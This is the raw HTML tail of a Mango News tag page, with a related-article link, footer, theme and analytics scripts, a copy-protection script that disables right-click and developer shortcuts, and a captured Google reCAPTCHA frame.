                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"bfee92100f","url":"https:\/\/themangonews.com\/tag\/life-on-mars","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WcaS16mIY5AKD9MzfKmXVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769092439569');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>